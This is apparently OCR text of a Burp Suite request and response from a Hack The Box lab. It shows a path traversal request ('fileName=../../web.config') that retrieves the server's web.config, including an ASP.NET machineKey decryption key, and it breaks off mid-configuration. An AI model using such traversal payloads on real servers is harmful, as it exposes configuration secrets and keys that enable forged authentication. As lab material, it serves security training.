 Request
Pretty Raw Hex
\n
1 GET /Home/Download?fileName=../../web.config HTTP/2
2 Host: hercules.htb
3 Cookie: __RequestVerificationToken=
UTQrwx4M5jaMGZPykknleYuzzKlDEDxQe9WJXYi7jVLmsUymN4ZH06G0xI90w7RZ-FQjjgUWZHDncEuvuHt-
rn0a9AgczwVjVrQ4uABiYMo1; .ASPXAUTH=
28E3A83B5B3267910A83C45C5D50EF9CEDBE9426220DEB4EDD7CF0BBC49E345DECCE6B515F913887CF13
FB7F4BC6BBA43433F57BF89BC0E44043EC24AC3A58ED2C091FFC2EA9B792AE6C9A18D78764A5DB1EC914
7D59C6D790CCF44235A1E6422468C3AF023B90729CA6C4395C86D978F0D90B1E99B2C168D19D9129728B
38E0A9802A2D8049E331B3AE659AD76F176FA151A5139655FCE6F71C56184B91205F
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://hercules.htb/Home/Downloads
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-User: ?1
4 Priority: u=0, i
5 Te: trailers
6
7
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Cache-Control: private, s-maxage=0
3 Content-Type: application/octet-stream
4 Server: Microsoft-IIS/10.0
5 Content-Disposition: attachment; filename="../../web.config"
6 Date: Thu, 23 Oct 2025 07:29:38 GMT
7 Content-Length: 4896
8
9 <?xml version="1.0" encoding="utf-8"?>
10 <!--
11 For more information on how to configure your ASP.NET application, please visit
12 https://go.microsoft.com/fwlink/?LinkId=301880
13 -->
14 <configuration>
15 <appSettings>
16 <add key="webpages:Version" value="3.0.0.0" />
17 <add key="webpages:Enabled" value="false" />
18 <add key="ClientValidationEnabled" value="true" />
19 <add key="UnobtrusiveJavaScriptEnabled" value="true" />
20 </appSettings>
21 <!--
22 For a description of web.config changes see
http://go.microsoft.com/fwlink/?LinkId=235367.
23
24 The following attributes can be set on the <httpRuntime> tag.
25 <system.Web>
26 <httpRuntime targetFramework="4.8.1" />
27 </system.Web>
28 -->
29 <system.web>
30 <compilation targetFramework="4.8" />
31 <authentication mode="Forms">
32 <forms protection="All" loginUrl="/Login" path="/" />
33 </authentication>
34 <httpRuntime enableVersionHeader="false" maxRequestLength="2048"
executionTimeout="3600" />
35 <machineKey decryption="AES"
decryptionKey="B26C371EA0A71FA5C3C9AB53A343E9B962CD947CD3EB5861EDAE4CCC6B019581"
validation="HMACSHA256"